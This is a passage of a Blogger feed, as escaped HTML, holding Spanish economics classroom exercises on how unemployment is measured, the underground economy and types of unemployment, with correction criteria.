0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Epueden hacer que el número de parados “oficiales” sea\u0026nbsp;\u003Cb\u003Emayor\u003C\/b\u003E\u0026nbsp;que el número de personas que de verdad no tienen ninguna actividad laboral.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Analiza las consecuencias de la economía sumergida\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEnumera al menos\u0026nbsp;\u003Cb\u003Ecuatro consecuencias\u003C\/b\u003E\u0026nbsp;de que exista mucha economía sumergida relacionada con el desempleo, diferenciando:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- 2 consecuencias para las personas (riesgos, derechos, pensiones…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- 2 consecuencias para el Estado o la economía (menos impuestos, distorsión de datos, competencia desleal…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Mensaje para un debate en clase\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003ERedacta 5–6 líneas como intervención en un debate en clase donde se discuta la frase:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Si hay tantos trabajando en negro, el paro no es tan grave como parece”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu mensaje debe:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Reconocer que estos casos\u0026nbsp;\u003Cb\u003Ereducen\u003C\/b\u003E\u0026nbsp;el número de desempleados “reales”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Recordar que la economía sumergida genera problemas serios y que esa no es una “solución” al paro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l2 level1 lfo6; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente cómo los casos de personas que no buscan empleo y economía sumergida\u0026nbsp;\u003Cb\u003Esobrestiman\u003C\/b\u003E\u0026nbsp;las cifras oficiales de desempleo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l2 level1 lfo6; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica consecuencias personales y macroeconómicas relevantes de la economía sumergida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l2 level1 lfo6; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl mensaje de debate muestra una postura matizada y crítica, evitando trivializar el problema.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2198036917518109822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2198036917518109822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-conpetenciales-medicion-desempleo.html","title":"Preguntas competenciales \"medición del desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/BYB7rCMBDcQ\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2695011804223996862"},"published":{"$t":"2025-12-12T11:58:00.000+01:00"},"updated":{"$t":"2025-12-12T11:58:00.981+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"tipos desempleo\""},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/zEDM2_KaiVs\" width=\"320\" youtube-src-id=\"zEDM2_KaiVs\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:1514998268;\n\tmso-list-template-ids:1711470392;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 18pt; line-height: 27.6px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Historias de paro: ¿qué tipo de desempleo es?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 18pt; line-height: 27.6px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ETu profesor te propone un juego: te entrega cuatro breves historias de personas desempleadas y te pide que identifiques qué tipo de desempleo hay detrás:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EHistorias:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7112\" data-start=\"6938\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong data-end=\"6947\" data-start=\"6938\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E1. Clara\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 23 años, dejó su trabajo en una tienda porque no le gustaba el horario y está unos meses buscando un puesto mejor, sin dejar de enviar CV y acudir a entrevistas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7358\" data-start=\"7116\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong data-end=\"7124\" data-start=\"7116\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E2. Luis\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 50 años, trabajó 25 años en una fábrica de electrodomésticos que cerró. Tiene dificultades para encontrar empleo porque casi todo lo que se ofrece en su zona son trabajos digitales para los que no está formado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7555\" data-start=\"7362\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong data-end=\"7372\" data-start=\"7362\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-weight: normal;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EMarcos\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 40 años, electricista autónomo, perdió muchos clientes durante una fuerte crisis económica en la construcción. Aunque ahora busca empleo por cuenta ajena, hay muy poca obra nueva.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E4. Ana\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E, 30 años, camarera en un hotel de la costa. Cada año la contratan de abril a octubre y después la despiden hasta la siguiente temporada de verano.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 20.700001px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"7911\" data-start=\"7733\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ea) Clasificación de cada caso\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EIndica qué tipo de desempleo representa cada historia (friccional, estructural, cíclico, estacional) y justifica brevemente (1–2 frases por caso).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8173\" data-start=\"7913\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Eb) Reflexión: ¿todos igual de graves?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEn 8–10 líneas, explica si te parece que todos los tipos de desempleo son igual de preocupantes. ¿Cuáles consideras más “normales\/inevitables” y cuáles más peligrosos para la economía y las personas? Razona tu respuesta.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8446\" data-start=\"8175\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003Ec) Propuestas de solución diferenciadas\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EElige\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"8236\" data-start=\"8223\"\u003Edos casos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey propón una medida específica para intentar reducir ese tipo de desempleo (por ejemplo, formación para el estructural, políticas anticrisis para el cíclico, etc.). Explica por qué esa medida puede ser eficaz.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"8475\" data-start=\"8448\" style=\"line-height: 20.700001px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp data-end=\"8632\" data-start=\"8479\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EClasifica correctamente cada historia en el tipo de desempleo correspondiente, justificando con el rasgo clave.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8776\" data-start=\"8635\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EMuestra comprensión de que algunos tipos de paro son inevitables (friccional, estacional) y otros más problemáticos (estructural, cíclico).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8874\" data-start=\"8779\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003ELas propuestas de solución están bien orientadas al tipo de desempleo que se quiere combatir\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8874\" data-start=\"8779\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt; font-style: normal; font-variant-caps: normal; font-weight: bold; letter-spacing: normal; line-height: 27.6px; margin-left: 0cm; margin-right: 0cm; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Diagnóstico completo: cuatro amigos, cuatro tipos de paro”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin-left: 0cm; margin-right: 0cm; orphans: auto; text-align: justify; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EEn una tarde de viernes, cuatro amigos se juntan en una cafetería y hablan de su situación laboral:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"11429\" data-start=\"11210\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11219\" data-start=\"11210\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003ENuria\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 29 años: ha dejado su trabajo en una asesoría porque no le gustaba el ambiente. Quiere seguir en el sector, pero en otra empresa con mejor clima, y está buscando activamente trabajo desde hace tres semanas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"11699\" data-start=\"11432\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E·\u003Cspan style=\"font: 7.0pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cstrong data-end=\"11442\" data-start=\"11432\"\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003EAndrés\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"color: black; font-family: Arial, sans-serif;\"\u003E, 38 años: trabajaba en el sector textil en una ciudad donde varias fábricas han cerrado por competencia de países más baratos. Hace año y medio que está en paro y los empleos que salen son en sectores digitales o logísticos, para los que no está formado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"11897\" data-start=\"11702\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l1 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"color: black; font-family: Symbol; font-size: 10.0pt; line-height: 115%; mso-bidi-font-family: Symbol; mso-bidi-font-size: 12.0pt; mso-fareast-font-family: Symbol;\"\u003E\u003Cspan style=\"mso-list: 